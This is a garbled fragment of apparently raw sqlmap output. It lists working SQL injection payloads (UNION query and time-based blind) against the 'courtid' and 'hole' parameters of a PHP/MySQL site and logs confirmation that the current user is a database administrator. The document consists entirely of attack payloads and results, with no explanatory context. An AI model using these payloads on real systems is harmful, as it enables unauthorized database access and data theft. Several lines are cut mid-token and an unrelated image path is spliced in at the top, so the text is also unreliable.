 ION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'vCjk'='vCjk
Type: UNION query
Title: MySQL UNION query (NULL) - 12 columns
Payload: courtid=23&hole=4' UNION ALL SELECT NULL, NULL, NULL, NUL
, CONCAT(0x716f687071, 0x5867587145726d555450, 0x716c686d71), NULL, NULL
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: courtid=23&hole=-3693' OR 7191=SLEEP(5) AND 'TMup'='TM
---
[13:05:42] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.14
back-end DBMS: MySQL 5.0
[13:05:42] [INFO] testing if current user is DBA
[13:05:42] [INFO] fetching current user
[13:05:42] [WARNING] reflective value(s) found and filtering out
current user is DBA: True
[13:05:42] [INFO] fetched data logged to text files under '/usr/sha